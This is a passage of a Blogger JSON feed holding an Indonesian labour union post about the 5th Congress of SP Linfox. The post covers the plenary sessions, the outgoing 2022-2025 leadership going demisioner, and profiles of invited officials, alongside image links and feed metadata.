src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmrfyiPg1kU8aq1h3Kj0wSSdJWD_mOpyvFrAG445oR7RzqGXe3wtrmCt2iIbsCjCpxvAHTeR-PvZLORMsxXUEAWp7mT7l5GNYaMlQ5wztVrzOmqO_Ja3hRACiC_gLyFUyQuUq6p9C3J_VuSFzZJc8swbavJUruCkcB1YOfBZaChpT2QKB_7mdB3M6ftekc\/w640-h426\/H.%20Obon%20Tabroni%20(Anggota%20DPR%20RI%20Komisi%20IX).JPG\" title=\"H. Obon Tabroni (Anggota DPR RI Komisi IX)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: trebuchet; text-align: left;\"\u003EH. Obon Tabroni (Anggota DPR RI Komisi IX)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003ESurohman, S.H., M.Kom. (Anggota DPRD Kabupaten Bekasi Komisi IV):\u003C\/b\u003E Seorang kader serikat buruh yang berhasil menembus panggung politik daerah, Surohman adalah mantan Ketua Pimpinan Unit Kerja (PUK) SPAMK FSPMI PT. Namicoh Indonesia Component. Ia dikenal karena memimpin penandatanganan Perjanjian Kerja Bersama (PKB) yang tidak mengacu pada Undang-Undang Cipta Kerja, menunjukkan keberpihakannya pada hak-hak buruh. Kini, sebagai Wakil Ketua Komisi IV DPRD Kabupaten Bekasi dari Partai Buruh, ia menjadi jembatan antara basis buruh dan kebijakan publik.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Clink-block class=\"ng-star-inserted\"\u003E\u003C!----\u003E\u003Ca _nghost-ng-c2617022499=\"\" class=\"ng-star-inserted\" externallink=\"\" href=\"https:\/\/www.koranperdjoeangan.com\/dari-serikat-buruh-ke-parlemen-ketua-puk-namicoh-kini-duduk-di-dprd-kabupaten-bekasi\/\" jslog=\"197247;track:generic_click,impression;BardVeMetadataKey:[[\u0026quot;r_a60fb6c9a3555126\u0026quot;,\u0026quot;c_538cb29df9d03bcf\u0026quot;,null,\u0026quot;rc_125fa6e643ef9787\u0026quot;,null,null,\u0026quot;id\u0026quot;,null,1,null,null,1,0]]\" rel=\"noopener\" target=\"_blank\"\u003EProfil Surohman\u003C\/a\u003E\u003C!----\u003E\u003C\/link-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/span\u003E\u003C\/response-element\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodQZtnkmYYYrrJ6ZZ2kJuLXW_G0Z9LOglHf35igom8myeSilKr_yYSrUdViiyht0iSxZ3XDX9XIZ_CD2yMDUFHEYBJUTBOai1Oeeak8ngvDH1A0vkklydhXAKY7b7ShFsny8EW0Y6pGnWmxvaCRWyx9QB_aRVW10BcVnw6cvmtx9A2JhWkSvaT1AmAowX\/s4000\/Surohman,%20S.H.,%20M.Kom.%20(Anggota%20DPRD%20Kabupaten%20Bekasi%20Komisi%20IV).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Surohman, S.H., M.Kom. (Anggota DPRD Kabupaten Bekasi Komisi IV)\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodQZtnkmYYYrrJ6ZZ2kJuLXW_G0Z9LOglHf35igom8myeSilKr_yYSrUdViiyht0iSxZ3XDX9XIZ_CD2yMDUFHEYBJUTBOai1Oeeak8ngvDH1A0vkklydhXAKY7b7ShFsny8EW0Y6pGnWmxvaCRWyx9QB_aRVW10BcVnw6cvmtx9A2JhWkSvaT1AmAowX\/w640-h360\/Surohman,%20S.H.,%20M.Kom.%20(Anggota%20DPRD%20Kabupaten%20Bekasi%20Komisi%20IV).jpeg\" title=\"Surohman, S.H., M.Kom. (Anggota DPRD Kabupaten Bekasi Komisi IV)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: trebuchet; text-align: left;\"\u003ESurohman, S.H., M.Kom. (Anggota DPRD Kabupaten Bekasi Komisi IV)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: trebuchet;\"\u003EArifin S.H., M.H.\u003C\/b\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E, Dosen Hukum dari Fakultas Universitas Pelita Bangsa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XbRVzSBCr0SVSxeYgGduvd9vd8DQMwJhX3tZaS2Ro6eZPmYUv5WT9M1Qcp2x5xhapyM5REVyn8HRkncyHMNQJseZ7FtXFdJZ-NYqYYa-bxXbCk7qu5A9GkHeocFSJDsmKAc2lu28dGriVy2ApSCX0CEbeBVIYzOoCbiNdg-ojsFDBPpr6mBIw0PyA_M0\/s5184\/Arifin%20S.H.,%20M.H.,%20Dosen%20Hukum%20dari%20Fakultas%20Universitas%20Pelita%20Bangsa..JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arifin S.H., M.H., Dosen Hukum dari Fakultas Universitas Pelita Bangsa.\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XbRVzSBCr0SVSxeYgGduvd9vd8DQMwJhX3tZaS2Ro6eZPmYUv5WT9M1Qcp2x5xhapyM5REVyn8HRkncyHMNQJseZ7FtXFdJZ-NYqYYa-bxXbCk7qu5A9GkHeocFSJDsmKAc2lu28dGriVy2ApSCX0CEbeBVIYzOoCbiNdg-ojsFDBPpr6mBIw0PyA_M0\/w640-h426\/Arifin%20S.H.,%20M.H.,%20Dosen%20Hukum%20dari%20Fakultas%20Universitas%20Pelita%20Bangsa..JPG\" title=\"Arifin S.H., M.H., Dosen Hukum dari Fakultas Universitas Pelita Bangsa.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: trebuchet; text-align: left;\"\u003EArifin S.H., M.H.\u003C\/b\u003E\u003Cspan style=\"font-family: trebuchet; text-align: left;\"\u003E, Dosen Hukum dari Fakultas Universitas Pelita Bangsa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ERangkaian Acara Kongres dan Makna Demisioner\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ESetelah pengumuman dan pembacaan berita acara oleh Panitia Pemilihan Ketua Umum SP.LLI, Kongres V SPLLI resmi dibuka oleh Presiden ASPEK Indonesia. Agenda kongres kemudian dilanjutkan dengan sidang-sidang pleno yang membahas berbagai hal krusial:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003ESidang Pleno I:\u003C\/b\u003E Pembahasan Susunan Acara Kongres V.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQCH8noatIs5b8-Q0i0srOq3mytNHMvyHxouv5HJuP0qH5Emq78xQ4Y7qshpmX2srw7VLZiVERgbkQiqANEkPtpwEz9QH9RZ6uN92kmZNMFpOG3JSswmrRkIFO1IdESql-QVXGxXSJtsWsP3Lg3snnIRAquJgIcs6XTgEROLWbI3lMpnen539IaW3UVBNw\/s4000\/Tokoh%20penting%20dari%20PUK%20SP%20LINFOX,%20DPP%20ASPEK%20INDONESIA%20dan%20Anggota%20DPR%20RI.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tokoh penting dari PUK SP LINFOX, DPP ASPEK INDONESIA dan Anggota DPR RI\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQCH8noatIs5b8-Q0i0srOq3mytNHMvyHxouv5HJuP0qH5Emq78xQ4Y7qshpmX2srw7VLZiVERgbkQiqANEkPtpwEz9QH9RZ6uN92kmZNMFpOG3JSswmrRkIFO1IdESql-QVXGxXSJtsWsP3Lg3snnIRAquJgIcs6XTgEROLWbI3lMpnen539IaW3UVBNw\/w640-h360\/Tokoh%20penting%20dari%20PUK%20SP%20LINFOX,%20DPP%20ASPEK%20INDONESIA%20dan%20Anggota%20DPR%20RI.jpeg\" title=\"Tokoh penting dari PUK SP LINFOX, DPP ASPEK INDONESIA dan Anggota DPR RI\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003ESidang Pleno II:\u003C\/b\u003E Pembahasan Tata Tertib Kongres V, Penetapan Pimpinan Sidang Tetap, Laporan Pertanggungjawaban Pengurus Periode 2022-2025, tanggapan peserta, dan jawaban pengurus. Puncak dari sidang ini adalah \u003Cb\u003Edemisioner kepengurusan lama\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5jlMUuoWdMRADyRxifYjULLhY5nRINveqgke7t64Wea2p8BCF2sj9z2UZzi1U4aOEJiiGOgji2N6fk-6myXMB4l6PH_A9Ahx1bAnmVQrlo68toWVN5fnBlhGNTCZ2pelufc6WC59BeJ0x5xehwRWjkS5TL9hqVzUZXmVf_yiOHBSxb1eiDMc5IEIpOk4-\/s1600\/Tim%20Presidium%20Kongres%20SP%20Linfox.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tim Presidium Kongres SP Linfox\" border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5jlMUuoWdMRADyRxifYjULLhY5nRINveqgke7t64Wea2p8BCF2sj9z2UZzi1U4aOEJiiGOgji2N6fk-6myXMB4l6PH_A9Ahx1bAnmVQrlo68toWVN5fnBlhGNTCZ2pelufc6WC59BeJ0x5xehwRWjkS5TL9hqVzUZXmVf_yiOHBSxb1eiDMc5IEIpOk4-\/w640-h360\/Tim%20Presidium%20Kongres%20SP%20Linfox.jpeg\" title=\"Tim Presidium Kongres SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETim Presidium Kongres SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EIstilah \u003Cb\u003Edemisioner\u003C\/b\u003E merujuk pada status kepengurusan yang telah berakhir masa jabatannya dan menyerahkan tanggung jawabnya kepada kepengurusan baru atau pimpinan sementara. Dalam konteks SP Linfox, berakhirnya masa jabatan pengurus periode 2022-2025 secara resmi ditandai dengan status demisioner, menandakan bahwa mereka telah menyelesaikan tugasnya dan kepemimpinan akan beralih kepada yang terpilih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/demisioner%20puk%20sp%20linfox.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"demisioner puk sp linfox\" border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/demisioner%20puk%20sp%20linfox.jpeg\" title=\"demisioner puk sp linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDemisioner PUK SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003ESidang Pleno III:\u003C\/b\u003E Pembahasan Usulan Perubahan AD\/ART dan Pengesahan Rekomendasi Kongres V SPLLI.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003ESidang Pleno IV:\u003C\/b\u003E Pembacaan Berita Acara PPKU, Penetapan dan Pengesahan Ketua Umum SP.LLI Periode 2025-2028, serta sambutan Ketua Umum Terpilih.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Chr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003EKongres Ke-5 SP Linfox ini bukan sekadar seremoni pergantian kepemimpinan, melainkan seruan untuk menyatukan barisan dan bertindak cepat dalam menghadapi berbagai permasalahan. Dengan semangat kebersamaan, SP Linfox siap melangkah maju menuju masa depan yang lebih cerah dan sejahtera bagi seluruh anggotanya. (PW)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/5961534169284002580\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/07\/kongres-ke-5-sp-linfox-demisioner.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5961534169284002580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5961534169284002580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/07\/kongres-ke-5-sp-linfox-demisioner.html","title":"Kongres Ke-5 SP Linfox: Demisioner, Estafet Kepemimpinan, Tantangan Baru, dan Komitmen Perjuangan Buruh"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtMkMuDw5SjqSGMTWvfMqZg34tPQL2cWdXVfoj-sb5x40IZbaDQtOcVFwUgDSntGC1yQwPFEGwv2HWLUsJi2wxsNMv1Oz1-6UdIODqX5-1eaqQ0DzEzzBlTCOLQa_3azQQu6hCyh4DlGdqAd818WUHFSxBqbF81dzihSxyQEBOBbtc8Hm9jrENxGJyV-1\/s72-w640-h360-c\/Kongres%20Ke-5%20SP%20Linfox%20Demisioner,%20Estafet%20Kepemimpinan,%20Tantangan%20Baru,%20dan%20Komitmen%20Perjuangan%20Buruh.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Cikarang, Kabupaten Bekasi, Jawa Barat, Indonesia"},"georss$point":{"$t":"-6.3079231999999994 107.172085"},"georss$box":{"$t":"-34.618157036178843 72.015835 22.002310636178848 142.32833499999998"}}]}});